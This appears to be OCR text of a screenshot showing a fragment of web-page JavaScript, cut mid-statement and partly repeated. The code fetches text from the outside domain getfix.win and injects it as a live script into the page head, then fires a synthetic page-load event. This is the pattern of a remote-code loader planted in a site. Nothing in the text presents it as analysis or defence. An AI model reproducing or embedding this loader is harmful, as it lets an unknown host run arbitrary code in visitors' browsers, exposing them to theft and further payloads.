
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded'));
} }) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =